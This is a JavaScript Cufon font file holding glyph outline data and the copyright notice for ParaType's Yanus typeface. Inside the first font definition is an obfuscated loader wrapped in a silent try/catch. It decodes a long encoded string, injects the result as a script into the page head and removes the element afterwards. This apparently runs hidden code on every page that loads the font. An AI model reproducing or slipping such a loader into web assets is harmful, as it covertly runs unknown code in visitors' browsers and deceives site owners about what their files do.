104,0r-138,170r-14,18v-8,12,-9,12,-18,24v-9,12,-9,12,-18,26r-16,24r-9,-28v-3,-8,-5,-17,-8,-24r-8,-20r-9,-21r-71,-169r-114,0","w":604},{"d":"415,-80r-206,0r120,-620r-98,0r-136,700r693,0r-28,143r94,0r44,-223r-81,0r120,-620r-98,0r-120,620r-206,0r120,-620r-98,0","w":912},{"d":"90,-207v13,0,26,3,36,9v10,6,18,16,24,27v7,13,10,30,10,51v0,18,-2,37,-6,57r-12,58v-5,21,-10,39,-14,55v-4,16,-5,32,-5,47v0,19,4,36,11,53v11,26,27,44,46,54v19,10,42,16,68,18r24,-71v-9,-2,-20,-6,-30,-11v-10,-5,-17,-11,-22,-20v-5,-9,-7,-19,-7,-30v0,-13,1,-26,5,-40v4,-14,7,-27,10,-39v5,-25,9,-50,14,-73v5,-23,8,-46,8,-67v0,-11,0,-21,-2,-31v-2,-10,-5,-21,-10,-30v-5,-11,-13,-22,-23,-32v-10,-10,-24,-18,-41,-23v15,-3,30,-9,44,-18v14,-9,28,-21,41,-37v20,-24,34,-51,43,-82v9,-31,17,-62,22,-92v5,-30,9,-56,14,-81v5,-25,13,-43,24,-55v4,-5,10,-10,20,-16v10,-6,25,-12,44,-15r3,-71v-32,3,-59,10,-81,21v-22,11,-42,28,-61,51v-10,13,-17,24,-23,36v-6,12,-11,24,-14,36v-3,12,-6,24,-8,38v-2,14,-4,29,-7,46r-8,46v-3,15,-6,30,-10,44v-4,14,-9,27,-15,40v-6,13,-15,24,-24,35v-9,9,-20,18,-32,25v-12,7,-26,10,-41,11","w":331},{"d":"120,-416r237,0r-321,358r-11,58r360,0r14,-70r-251,0r320,-358r11,-58r-346,0","w":399},{"d":"146,-700r113,700r82,0r385,-700r-102,0r-286,535r-86,-535r-106,0","w":600,"k":{"a":43,"z":43,"y":32,"x":32,"w":43,"v":38,"u":32,"t":32,"s":43,"r":32,"q":32,"p":32,"o":32,"n":32,"m":32,"j":32,"i":32,"g":43,"e":43,"d":43,"c":43,"S":26,"Q":20,"O":20,"J":67,"G":26,"C":26,"A":38,";":20,":":20,".":102,",":96}},{"d":"463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"171,-486r-94,486r88,0r54,-279v3,-15,9,-33,16,-53v7,-20,20,-38,37,-53v12,-11,24,-19,38,-24v14,-5,27,-7,40,-7v3,0,8,1,17,2v9,1,16,5,23,10v3,3,6,6,8,10v2,4,3,8,4,13r73,-47v1,-11,-1,-20,-5,-28v-4,-8,-8,-15,-13,-20v-7,-7,-17,-13,-29,-16v-12,-3,-24,-4,-37,-4v-15,0,-28,2,-39,5v-11,3,-23,8,-36,14v-13,7,-26,14,-38,23v-12,9,-24,23,-39,42r14,-74r-82,0","w":382,"k":{"a":25,"y":-28,"s":12,"q":12,"o":19,"g":12,"e":25,"d":12,"c":18,".":77,",":77}},{"d":"642,-421r54,-279r-387,0r-27,123v-4,19,-9,42,-15,67v-9,38,-9,38,-19,76v-10,38,-9,40,-18,74r-15,56v-15,51,-29,87,-40,110v-11,23,-19,37,-24,44v-19,26,-40,44,-63,54v-23,10,-46,17,-68,18r1,88v40,-2,72,-8,97,-20v25,-12,46,-25,61,-38v13,-11,29,-30,47,-54v18,-24,36,-60,53,-107v5,-14,11,-31,17,-51v6,-20,14,-41,20,-64r18,-69r15,-65r37,-162r197,0r-121,620r194,0v15,0,32,-1,50,-2v18,-1,35,-4,54,-9v19,-5,37,-11,56,-19v19,-8,38,-20,56,-34v11,-9,22,-18,34,-29v12,-11,21,-22,30,-35v9,-13,17,-26,23,-40v6,-14,9,-30,9,-46v0,-33,-3,-63,-9,-90v-6,-27,-18,-50,-37,-67v-13,-12,-28,-22,-44,-29v-16,-7,-32,-11,-49,-14v-17,-3,-33,-5,-50,-6v-17,-1,-32,-1,-47,-1r-7,0r-83,0xm626,-341r121,0v6,0,15,0,28,1v13,1,25,3,38,8v13,5,24,12,33,21v9,9,14,23,14,40v0,15,-2,33,-6,55v-4,22,-12,43,-23,63v-11,20,-27,37,-47,51v-20,14,-47,22,-80,22r-128,0","w":971},{"d":"156,-700r154,513r-24,38v-13,22,-28,40,-44,55v-16,15,-37,23,-61,23v-9,0,-19,-2,-28,-5v-9,-3,-18,-9,-26,-17r-59,59v15,16,31,28,48,35v17,7,35,11,55,11v26,0,51,-4,73,-12v22,-8,43,-22,64,-43v13,-13,26,-29,38,-47v12,-18,26,-39,41,-64r329,-546r-99,0r-182,310r-13,22r-12,20v0,0,-6,10,-12,22r-16,31r-114,-405r-112,0","w":566,"k":{"\u044f":39,"\u044e":39,"\u044d":45,"\u044b":39,"\u0449":39,"\u0448":39,"\u0447":45,"\u0446":39,"\u0445":33,"\u0444":39,"\u0443":27,"\u0442":39,"\u0441":39,"\u0440":39,"\u043f":39,"\u043e":39,"\u043d":39,"\u043c":39,"\u043b":39,"\u043a":39,"\u0439":39,"\u0438":39,"\u0437":45,"\u0436":39,"\u0435":39,"\u0434":33,"\u0433":50,"\u0432":39,"\u0431":15,"\u0430":39,"\u042f":15,"\u042d":21,"\u0424":15,"\u0421":21,"\u041e":9,"\u041b":27,"\u0417":9,"\u0414":33,"\u0410":50,"\u0454":39,"\u0451":39,"\u0404":9,"\u045e":33,"\u0409":27,"J":91,";":27,":":27,".":80,",":80}},{"w":233},{"d":"35,-36v7,5,16,10,27,16v11,6,21,10,30,13v21,8,40,13,60,15v20,2,37,4,51,4v34,0,64,-4,89,-12v25,-8,48,-21,71,-38v16,-12,29,-24,41,-38v12,-14,22,-28,30,-42v8,-14,13,-26,18,-38v5,-12,8,-24,11,-33v5,-19,9,-41,13,-65v4,-24,6,-47,6,-70v0,-21,-2,-42,-8,-64v-6,-22,-19,-43,-38,-62v-21,-19,-42,-32,-66,-38v-24,-6,-44,-8,-60,-8v-26,0,-53,3,-80,8v-27,5,-49,13,-68,24v-15,10,-28,22,-38,38v-10,16,-15,36,-14,59r77,4v-1,-26,11,-45,38,-57v2,-1,8,-4,19,-7v11,-3,27,-5,47,-5r17,0v0,0,14,2,22,4v8,2,16,6,24,10v8,4,14,10,19,18v6,9,11,19,13,31v2,12,3,23,3,34v0,7,0,15,-1,22v-1,7,-3,15,-4,24r-1,8r-178,0r-14,68r179,0r-3,14v-4,18,-9,36,-17,53v-8,17,-18,31,-30,44v-15,16,-32,27,-50,34v-18,7,-39,10,-62,10v-29,0,-56,-5,-81,-14v-5,-2,-13,-4,-21,-8v-8,-4,-17,-9,-27,-16","w":479},{"d":"567,-486r-88,0r-38,197r-220,0r38,-197r-88,0r-94,486r88,0r43,-219r220,0r-43,219r88,0","w":550},{"d":"699,-486r-73,374v-6,7,-13,14,-20,20v-7,6,-15,12,-24,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-6,-6,-12,-8,-19v-2,-7,-3,-14,-3,-21v0,-7,0,-13,1,-19v1,-6,2,-10,3,-15r65,-335r-88,0r-73,374v-6,7,-12,14,-19,20v-7,6,-16,12,-25,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-5,-7,-12,-9,-19v-2,-7,-2,-14,-2,-21v0,-7,1,-13,2,-19v1,-6,1,-10,2,-15r65,-335r-88,0r-64,327v-1,7,-3,16,-4,25v-1,9,-2,19,-2,30v0,11,1,24,3,36v2,12,7,23,13,32v12,19,27,32,47,38v20,6,39,8,57,8v19,0,42,-4,69,-12v27,-8,55,-26,84,-54v3,13,10,26,20,37v12,13,25,21,40,24v15,3,30,5,45,5v13,0,28,-2,45,-4v17,-2,34,-7,51,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":770},{"d":"338,-828v0,15,5,28,16,42v11,14,27,21,47,21v18,0,33,-6,45,-18v12,-12,18,-27,18,-45v0,-17,-6,-32,-18,-44v-12,-12,-26,-19,-45,-19v-11,0,-19,2,-27,6v-8,4,-15,9,-20,15v-5,6,-9,14,-12,21v-3,7,-4,14,-4,21xm149,-828v0,18,6,33,18,45v12,12,27,18,45,18v20,0,35,-7,46,-21v11,-14,17,-27,17,-42v0,-7,-1,-14,-4,-21v-3,-7,-7,-15,-12,-21v-5,-6,-11,-11,-19,-15v-8,-4,-17,-6,-28,-6v-19,0,-34,7,-46,19v-12,12,-17,27,-17,44xm95,0r98,0r136,-700r-98,0","w":288},{"d":"424,-894r-128,138r71,0r189,-138r-132,0xm587,-700r-356,0r-136,700r98,0r121,-620r258,0","w":471,"k":{"\u044f":114,"\u044e":114,"\u044d":125,"\u044c":114,"\u044b":114,"\u0449":114,"\u0448":108,"\u0447":137,"\u0446":119,"\u0445":119,"\u0444":102,"\u0443":108,"\u0442":114,"\u0441":125,"\u0440":114,"\u043f":114,"\u043e":114,"\u043d":114,"\u043c":125,"\u043b":125,"\u043a":114,"\u0439":114,"\u0438":114,"\u0437":119,"\u0436":114,"\u0435":119,"\u0434":55,"\u0433":125,"\u0432":114,"\u0431":73,"\u0430":114,"\u042f":49,"\u042d":49,"\u0424":61,"\u0421":49,"\u041e":43,"\u041b":61,"\u0417":37,"\u0414":55,"\u0410":73,"\u0451":67,"\u045a":108,"\u0459":125,"\u0409":78,"\u0453":96,";":72,":":72,".":131,",":131}},{"d":"213,-502r58,-198r-90,0r-18,198r50,0","w":180},{"d":"441,-486r-132,262v-9,17,-19,38,-29,61r-29,68r-4,0r-3,-43v0,0,-4,-29,-7,-43r-64,-305r-96,0r108,500r-22,46v-5,9,-12,21,-21,35v-9,14,-17,25,-26,32v-14,13,-29,19,-46,19v-6,0,-13,0,-20,-2v-7,-2,-15,-6,-22,-11v-5,-4,-10,-8,-14,-12v-4,-4,-6,-7,-7,-8r-52,53v10,12,22,22,35,31v23,14,47,21,72,21v21,0,40,-3,55,-9v15,-6,30,-15,44,-27v17,-15,33,-32,45,-50v12,-18,23,-37,32,-56r294,-562r-91,0","w":432,"k":{"n":-7,".":34,",":33}},{"d":"753,-700r-522,0r-136,700r98,0r121,-620r326,0r-121,620r98,0","w":712},{"d":"761,-700r-98,0r-57,295r-334,0r57,-295r-98,0r-136,700r98,0r63,-325r334,0r-63,325r98,0","w":720},{"d":"254,-692v-3,6,-6,11,-8,16v-2,5,-4,11,-4,18r0,10v0,0,-1,7,-1,10v0,9,2,19,5,29v3,10,11,19,24,28v11,7,26,12,43,15v17,3,33,5,46,5v17,0,35,-2,52,-5v17,-3,32,-8,45,-15v6,-3,13,-7,20,-12v7,-5,13,-13,19,-21v6,-8,11,-18,15,-29v4,-11,6,-25,6,-40r0,-9r-72,6r0,6v0,21,-8,36,-25,47v-3,1,-7,4,-15,7v-8,3,-19,5,-33,5v-3,0,-9,0,-19,-1v-10,-1,-18,-5,-25,-11v-7,-6,-11,-15,-11,-27v0,-8,2,-17,6,-26xm463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"221,-740r-144,740r88,0r144,-740r-88,0","w":242},{"d":"512,-486r-90,0r-100,119v-6,8,-6,8,-12,15v-6,7,-5,7,-11,15r-9,12v0,0,-7,8,-10,12v-1,-4,-3,-9,-6,-15r-8,-20v-3,-7,-7,-14,-10,-21v-3,-7,-6,-13,-8,-18r-46,-99r-100,0r110,230r-212,256r95,0r110,-140v5,-5,9,-11,13,-17v4,-6,8,-12,13,-18v3,-5,7,-9,10,-13v3,-4,7,-8,10,-13v12,29,11,29,17,43v4,9,7,17,10,22r64,136r100,0r-121,-256","w":422},{"d":"398,-486r-126,251v-9,18,-18,37,-27,57v-9,20,-16,39,-23,56r-5,0v0,-6,0,-13,-1,-22v-1,-9,-2,-19,-2,-28v0,-9,0,-19,-1,-28v-1,-9,-1,-17,-2,-24r-31,-262r-90,0r56,486r75,0r167,-324r3,0r41,324r75,0r244,-486r-78,0r-124,247r-13,25v-4,7,-6,15,-10,24v-4,9,-8,18,-12,29v-4,11,-8,24,-13,39r-5,0v0,-28,-2,-49,-4,-63v-2,-14,-4,-28,-5,-42r-31,-259r-58,0","w":661,"k":{".":34,",":22}},{"d":"737,-700r-98,0r-86,441v-3,18,-9,40,-17,65v-8,25,-21,48,-38,67v-13,15,-32,29,-56,41v-24,12,-55,18,-90,18v-19,0,-36,-2,-50,-6v-14,-4,-25,-10,-34,-16v-9,-6,-16,-13,-22,-20v-6,-7,-10,-13,-13,-18v-6,-11,-10,-23,-12,-37v-2,-14,-3,-27,-3,-40v0,-13,2,-24,4,-34v2,-10,2,-17,3,-20r86,-441r-98,0r-86,441v-8,42,-9,81,-4,115v5,34,19,64,42,89v13,15,28,27,43,36v15,9,30,15,45,20v15,5,31,8,45,9v14,1,27,2,39,2v44,0,83,-7,117,-20v34,-13,64,-29,88,-50v4,-3,11,-10,20,-19v9,-9,19,-22,30,-39v11,-17,23,-36,34,-60v11,-24,19,-52,25,-83","w":690,"k":{"y":22,"w":10,"v":10,"u":16,"t":16,"J":57,"A":22}},{"d":"569,-486r-90,0r-36,188r-220,0r36,-188r-88,0r-94,486r88,0r44,-228r220,0r-38,195v27,11,45,18,53,21v8,3,14,4,17,5v19,6,38,10,59,13v21,3,42,4,61,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,36,-36,45,-57v9,-21,13,-46,13,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-65,-32v-24,-5,-47,-7,-71,-7v-13,0,-27,1,-42,2v-15,1,-31,5,-48,10xm521,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,36,2,49,7v13,5,23,11,30,18v7,6,12,14,16,24v4,10,7,22,7,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-29,20,-45,23v-16,3,-31,5,-44,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":811,"k":{"\u0443":32,"\u0442":26}},{"d":"568,-620r-121,620r98,0r136,-700r-388,0r-44,184r-21,86v-7,29,-15,58,-24,88v-14,51,-28,92,-40,125v-12,33,-27,59,-44,80v-19,23,-39,37,-60,45v-21,8,-40,13,-55,14r1,88v29,-1,54,-6,74,-14v20,-8,38,-18,51,-27v21,-14,38,-29,53,-46v15,-17,27,-34,38,-53v11,-19,20,-40,28,-62v8,-22,16,-47,24,-72r20,-67v8,-31,8,-31,16,-59v8,-28,7,-29,14,-57r15,-59r29,-114r200,0","w":640},{"d":"531,-486r-308,0r-16,80v-1,5,-4,15,-7,30v-4,22,-4,22,-10,50r-12,54v-4,18,-7,32,-10,43v-7,31,-17,60,-28,85v-11,25,-25,45,-44,58v-11,8,-24,14,-39,19v-15,5,-28,8,-39,9r9,71v1,0,5,0,12,-1v7,-1,14,-2,23,-4v9,-2,19,-5,30,-8v11,-3,22,-8,32,-14v15,-9,29,-19,40,-30v11,-11,20,-24,28,-38v8,-14,14,-28,20,-42v6,-14,11,-28,15,-43v5,-15,10,-33,15,-54v8,-31,8,-31,15,-61r12,-52v3,-15,5,-24,6,-28r12,-54r141,0r-73,383v4,1,9,3,15,6v6,3,12,5,19,7v7,2,13,6,19,8v6,2,11,4,15,5v12,4,25,7,37,9v12,2,23,4,34,5v11,1,22,3,30,3r19,0v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,36,-36,45,-57v9,-21,13,-46,13,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-65,-32v-24,-5,-47,-7,-71,-7v-9,0,-22,1,-37,2v-15,1,-32,5,-53,10xm483,-233v16,-5,31,-7,45,-9v14,-2,27,-3,40,-3v13,0,27,1,42,4v15,3,29,10,40,21v7,7,12,15,16,24v4,9,7,21,7,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-29,20,-45,23v-16,3,-31,5,-44,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":773,"k":{"\u0443":52,"\u0442":17}},{"d":"338,-658r-23,120r90,0r36,-189xm163,-658r-23,120r90,0r36,-189","w":335,"k":{"A":36}},{"d":"312,-750r-72,0r-195,1000r72,0","w":271},{"d":"205,0r98,0r65,-334v29,-11,54,-18,77,-21v23,-3,44,-5,63,-5v15,0,31,1,50,4v19,3,36,10,51,23v9,7,16,15,20,25v4,10,6,21,6,34v0,7,0,13,-1,20v-2,10,-2,11,-4,24r-45,230r98,0r44,-228v2,-9,3,-19,5,-28v2,-9,3,-19,3,-29v0,-17,-3,-36,-9,-55v-6,-19,-17,-37,-34,-53v-12,-11,-25,-21,-39,-27v-14,-6,-29,-11,-43,-14v-14,-3,-28,-4,-42,-5v-14,-1,-27,-1,-38,-1v-23,0,-47,2,-70,6v-23,4,-48,11,-77,20r41,-206r230,0r15,-80r-518,0r-15,80r190,0","w":764,"k":{"\u0423":41,"\u0422":65}},{"d":"165,0r74,-382v9,-7,20,-13,31,-19v11,-6,21,-11,32,-16v9,-4,20,-8,31,-11v11,-3,23,-4,35,-4v17,0,31,3,41,8v10,5,18,10,23,16v11,13,15,25,14,38v-1,13,-2,26,-5,39r-64,331r88,0r64,-329v7,-32,7,-58,1,-77v-6,-19,-11,-34,-18,-43v-9,-13,-23,-24,-42,-33v-19,-9,-42,-14,-69,-14v-13,0,-27,1,-41,4v-14,3,-27,6,-39,10v-6,2,-15,6,-27,11v-12,5,-27,13,-42,23r21,-107r186,0r11,-58r-186,0r19,-99r-88,0r-19,99r-71,0r-11,58r71,0r-108,555r88,0","w":538},{"d":"274,-320r54,0v15,0,32,0,50,2v18,2,35,8,50,19v11,8,20,18,26,29v6,11,10,25,10,41v0,24,-6,47,-16,69v-10,22,-24,40,-41,54v-21,16,-43,26,-67,31v-24,5,-46,7,-66,7v-25,0,-46,-2,-62,-7v-16,-5,-32,-12,-51,-21r-27,-16v-9,-5,-18,-12,-29,-21r-55,73v9,8,19,15,30,22v11,7,23,13,38,20v27,13,52,20,74,24v22,4,47,6,72,6v33,0,65,-2,98,-8v33,-6,68,-21,103,-45v36,-25,63,-54,82,-89v19,-35,28,-71,28,-106v0,-16,-2,-31,-7,-45v-5,-14,-12,-26,-21,-37v-8,-10,-19,-18,-31,-26v-12,-8,-26,-14,-41,-17r1,-5v15,-5,29,-12,43,-21v14,-9,28,-21,41,-36v21,-24,35,-48,42,-73v7,-25,10,-48,10,-68v0,-28,-6,-51,-17,-68v-11,-17,-23,-30,-34,-39v-17,-13,-39,-24,-63,-31v-24,-7,-51,-10,-81,-10v-14,0,-29,0,-44,2v-15,2,-31,5,-46,8v-15,3,-31,7,-45,12v-14,5,-27,10,-38,17v-11,7,-22,15,-32,25v-10,10,-18,20,-26,33v-8,13,-14,27,-19,43v-5,16,-7,32,-6,50r88,8v1,-21,5,-39,14,-54v9,-15,19,-28,31,-37v13,-11,29,-18,47,-23v18,-5,36,-8,53,-8v20,0,38,2,52,8v14,6,25,13,33,21v9,9,16,19,19,31v3,12,4,24,4,35v0,21,-4,40,-11,57v-7,17,-17,32,-29,43v-19,18,-40,29,-62,34v-22,5,-42,7,-59,7r-51,0","w":591,"k":{"\u043b":29,"\u042f":17,"\u042a":29,"\u0425":23,"\u0423":40,"\u041b":23,"\u0416":17,"\u0410":11,"\u0409":23,"J":29}},{"d":"118,-486r-13,70r56,0r-81,416r88,0r94,-486r-144,0xm188,-646v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43","w":228,"k":{"\u0457":-19}},{"d":"705,-413r56,-287r-98,0r-56,287r-334,0r56,-287r-98,0r-136,700r98,0r65,-333r334,0r-65,333r194,0v33,0,67,-4,105,-12v38,-8,75,-25,111,-52v27,-21,49,-44,67,-70v18,-26,28,-51,28,-76v0,-33,-2,-62,-8,-88v-6,-26,-19,-49,-38,-66v-13,-12,-26,-22,-41,-28v-15,-6,-30,-11,-45,-14v-15,-3,-30,-5,-46,-6v-16,-1,-31,-1,-46,-1r-20,0r-83,0xm690,-333r121,0v23,0,42,3,56,9v14,6,25,11,32,18v9,9,17,19,21,31v4,12,6,25,6,39v0,21,-4,41,-13,62v-9,21,-21,39,-37,53v-13,12,-30,21,-49,29v-19,8,-39,12,-58,12r-128,0","w":1036,"k":{"\u042f":35,"\u0427":71,"\u0425":35,"\u0423":59}},{"d":"778,-700r-104,0r-454,562r109,-562r-98,0r-136,700r104,0r454,-562r-109,562r98,0xm402,-893r-9,15v-3,5,-4,10,-4,17v0,18,1,34,4,47v3,13,11,24,24,33v13,9,29,16,47,19v18,3,36,4,51,4v30,0,54,-3,71,-8v17,-5,30,-10,37,-15v19,-11,35,-27,47,-47v12,-20,15,-42,12,-65r-75,7v0,3,0,8,-1,14v-1,6,-5,12,-10,19v-5,7,-12,13,-22,18v-10,5,-26,8,-45,8v-21,0,-36,-3,-45,-9v-9,-6,-14,-13,-14,-18r0,-18v0,0,2,-11,3,-14","w":737},{"d":"753,-700r-98,0r-120,620r-326,0r120,-620r-98,0r-136,700r214,0r-30,153r94,0r30,-153r214,0","w":712}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-264-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("j~?oK#T+V,k3jWn@=#u|!~!kOATo?#k3OAU|V,qg?>1rxD+7O2HzT]!zO2HzL~M|O2HzT]!AO2HzT]!lO2HzL~UnO2HzL~LlO2HzT](oO2HzT]UcO2HzT]!NO2HzT]MNO2HzL~q7O2HzT]B_O2HzT]u:=uIoL](zxoIoL](|L>IoL].:LoIoL](|TuIoL](|s>IoL](|T>IoL](Ds>IoL](+TANDO2HzT]LIO2HzL8xIO2HzL~UcO2HzT]HA%oIoL].:TnIoL].FT~U%=8Bz?8.%=8Bzx#q%!nIoL].#LoIoL](oT>IoL].7?nIoL](ILuIoL].cx>IoL](oTAk%=8BzxA>%=8Bz?Fn%=8Bzx#TcO2HzL~u7O2HzL~>:O2HzL~>7LuIoL].7LnIoL].:?2u%=8B+LD.%=8BzxDc%=8B+L]q%=8B+T~>%=8Bz?~u%=8B+T].%=8B+L8>%=8Bz?8u8V#b%=8B+T8u&O2HzL~(|O2HzL~(zO2HzL~MNO2HzT]u#LnIoL](|?,q%=8Bz?8T%=8B+L]c%=8BITDc%=8Bz?~xbO2HzT]T7HuIoL](+LF>%=8Bz?F.%=8Bz?Fc%=8Bz?F(cO2HzT](AO2HzT]MD(uIoL](IT:o%=8Bz?#>%=8Bz?Fu%=8B+T~?%=8B+T~T%=8B+T]qHO2HzL~?:O2HzL~?7O2HzL~LoO2HzT]BoO2HzT]M|O2HzL~H|O2HzT](_O2HzL~HlO2HzL~?FO2HzL~L_juIoL].#TnIoL](DTuIoL](Dx>IoL].FLnIoL].n?nIoL](|?g.VO2HzL~qF8nIoL](DLnIoL].:?>IoL]MoLnIoL](DxAT%=8BzxAT%=8B+L#U%=8Bzx8.%=8B+LDT%=8B+T8c%=8B+LDx1O2H|L]u:O2HzL~(NO2HzT]TnHnIoL].:L>k%=8Bz?8q%=8B+LA?%=8B+T]u%=8B+T]TnqoIoL](oTuc%=8BzxAuUO2HzT]HDO2HzT]q7QoIoL].#T>IoL](|x+f%=8B+L,>%=8Bz?8?%=8Bz?,u%=8B+L#(3(n_%=8BzxFcG?oIoL](DsWb%=8BIs8UA,>IoL](DTA?%=8B+T8!_>+(Cj7I%=8B+LF!*O2HzT]LoO2HzL~LAO2HzL~?c!+?%=8Bz?8c%=8Bz?,L#t>IoL](_LQn%=8Bzx8T%=8B+L8uqO2HzL~xl8oIoL].FL8q%}Du%Our@dooLO2HzT]BlO2HzT]M+(,+AO2HzL8B.W]Mu~2!Uj}LTsd(qQ8H>,Ox?VK%=5tGc7F:n#g&fY^rb34zI|D+oAlN_C@1k*PHDO2HzT]>nO2HzL~x|O2HzT]uFsuIoL](Ix>IoL].7LoIoL](_LMGkO2HzL~(+O2HzT]qcO2H|L]M+O2HzL~MIO2HzL~U7U>IoL].cT>IoL](oxoIoL](z?Qqu(oIoL](zTnIoL](o?nIoL].:ToIoL].FLuIoL].#?g_%=8B+L]MlO2HzL~LDO2HzL~T7O2HzL~!+O2HzL~HoO2HzL~>nO2HzT]B|O2HzL~(oO2HzL~(_5lf,=OU%=8BITF.%=8B+LFLGO2HzT]q:O2HzT]T:O2HzT](NO2HzL~u#O2HzT]BDUln%=8BzxA?%=8BzxAq%=8Bz?8nr52=>O2HzT]>cO2HzT]u7O2HzT]H_O2H|L]uFtuIoL](zxnIoL](oxnIoL](ITAn%=8B+L~u%=8B+L8n%=8B+L~x7}gTzK~n+jW!7jQIfd8Br%]o7}gBrK]oz}#InK#=+VWIgd,!3?7_gK2nzV2Lk5l+@V,x&x7_4VD+4O7GPsg=l=oz3j81&dDf+?,I%}gUot2=l=DU%}gqnKuz3%g>1V~kb?>z3=~>rOW_|=OI&KAonLnz3=~>rOW_|=OIFKlUzOW_+?,I%}gUot~kz?OU%}gqnKuz3%g>1%~u|=~_n%nz3=~>rOW_|=Q::}A:3=~>D=WcrKATc=~n4K7_&KlT+K#ub?Q:f?#k|j]bfd~z@j|bfj,=KxobfO>+k%ubfOO+fjW:G")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":584,"face":{"font-family":"yanus","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 0 6 5 0 0 9 0 4","ascent":"800","descent":"-200","x-height":"10","bbox":"-120 -896 1032 250","underline-thickness":"50","underline-position":"-75","slope":"-11","unicode-range":"U+0020-U+201D"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) ParaType, 1998. All rights reserved.
 * 
 * Trademark:
 * Yanus is a trademark of the ParaType.
 * 
 * Description:
 * Designed at ParaGraph in 1997 by Tagir Safayev. Inspired by Neulin Sans of Ray
 * Gun magazine (1996). The first version of the typeface was created as part of
 * corporate identity programme for Aeroflot�Russian International Airlines. For
 * use in both text and display matter.
 * 
 * Designer:
 * Tagir Safaev
 * 
 * Vendor URL:
 * www.paratype.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"57,-87v13,13,28,26,45,38v17,12,35,22,54,31v24,11,49,20,76,24v27,4,54,6,81,6v41,0,79,-6,113,-16v34,-10,65,-27,95,-50v21,-16,39,-32,52,-50v13,-18,23,-36,31,-53v8,-17,13,-34,16,-51v3,-17,5,-33,5,-48v0,-21,-3,-39,-9,-54v-6,-15,-12,-29,-21,-40v-8,-10,-17,-19,-27,-26v-10,-7,-18,-13,-28,-18v-10,-5,-19,-9,-28,-12v-9,-3,-15,-6,-20,-7r-71,-21r-40,-12v-13,-4,-24,-11,-32,-20v-9,-11,-14,-24,-14,-39v0,-7,1,-17,5,-28v4,-11,13,-23,28,-34v13,-10,28,-17,42,-20v14,-3,28,-5,41,-5v13,0,27,1,41,4v14,3,27,8,40,15v12,7,23,15,33,25v10,10,19,20,26,30r97,-96v-9,-11,-18,-20,-27,-29v-9,-9,-20,-17,-33,-26v-25,-17,-51,-29,-76,-35v-25,-6,-54,-8,-89,-8v-30,0,-61,3,-93,10v-32,7,-65,23,-97,46v-17,13,-32,28,-44,43v-12,15,-21,31,-29,47v-8,16,-14,32,-18,48v-4,16,-5,31,-5,45v0,15,2,32,5,49v3,17,9,33,18,46v7,11,15,21,24,29v9,8,19,15,29,21v10,6,20,10,29,14v9,4,18,7,25,9r51,16r24,7v11,3,22,7,32,11v10,4,19,10,27,17v14,13,21,29,21,48v0,11,-2,24,-8,36v-6,12,-16,23,-29,33v-11,9,-25,16,-41,21v-16,5,-34,8,-53,8v-14,0,-28,-1,-43,-3v-15,-2,-29,-6,-44,-13v-15,-7,-31,-16,-47,-27v-16,-11,-30,-23,-42,-35","w":618,